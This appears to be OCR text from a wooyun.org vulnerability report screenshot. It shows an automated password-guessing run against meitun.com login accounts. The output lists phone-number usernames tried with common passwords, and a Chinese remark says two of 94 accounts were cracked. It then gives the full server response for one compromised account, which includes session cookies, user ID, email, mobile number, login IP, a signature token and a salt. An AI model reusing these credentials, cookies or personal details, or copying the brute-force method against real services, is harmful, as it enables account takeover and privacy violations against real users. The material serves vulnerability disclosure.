 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
9388 username=18601149806&password=05962514787 200 543
9393 username=18601149806&password=0987654321 200 543
9391 username=18601149806&password=5845201314 200 543
9392 username=18601149806&password=zxcvbnm123 200 543
9377 username=18601149806&password=123698745 200 543
9399 username=18601149806&password=10101010 200 543
9397 username=18601149806&password=11235813 200 543
9387 username=18601149806&password=321321321 200 543
9185 username=18601149712&password=1qazxsw2 200 543
由于只试了94个账号，所以只跑出来2个
0 400 1355 baseline request
1445 username=18601141418&password=123456 200 1872
8445 username=18601148812&password=123456 200 1941
Request Response
Raw Headers Hex
Content-Type: application/json;charset=UTF-8
Connection: close
Set-Cookie: JSESSIONID=9A067C41F28276280589382B26955AB8.502458080; Domain=.meitun.com; Path=/; HttpOnly
Set-Cookie: uid="MTQzMTc1MDY1MzU2MTE4NzU3NA=="; Version=1; Domain=.meitun.com; Max-Age=86400; Expires=Sun, 17-May-2015 04:30:53 GMT; Path=/
Set-Cookie: userCookie=187574; Expires=Sat, 16-May-2015 05:00:53 GMT
Set-Cookie: NSC_WT_Ohjoy_gspou=ffffffffc3a02cb845525d5f4f58455e445a4a423660;path=/;httponly
Content-Length: 1366
jQuery191041680186497978866_1431746703341({"state":true,"title":null,"message":null,"url":null,"mobile":"18601148812","documentKey":null,"errorCode":null,"obj":{"user":{"startPage":1,"pag
eSize":20,"uid":187574,"email":"mobilevistor1418650941@mobile.com","mobile":"18601148812","lastLoginTime":null,"code":0,"enUserId":"u10391534679","createTime":1431750652778,"userDe
tailDO":{"startPage":1,"pageSize":20,"id":123110,"uid":187574,"birthday":null,"trueName":null,"avatarUrl":null,"picA":null,"picB":null,"isCertificateCheck":false,"verifyStatus":0,"registryPlatform":0
,"address":null,"babyBirthday":null,"babyName":null,"babyAge":null,"babySex":null,"babyBirthHospital":null,"certificateType":null,"certificateValue":null,"createTime":1431750652801,"modifyTi
me":1431750652801,"deleteTime":null,"isDelete":false,"lastLoginTime":1431750652801,"lastLoginIp":"1.202.114.139","start":0},"time":null,"username":"树友18650974","referrerCount":0,"referrerI
d":0,"sex":true,"nl":"u%02u10391534679%01t%021431750652%01sig%02a63990a7a04ebceac27e60491f20b488%01ued%02a56209fe679da1af","t":"1431750652","salt":"9a2fe6bd","source":1,"re
ferrer":false,"basicInfo":">>>
? < + > Type a search term 0 matches
www.wooyun.org
Finished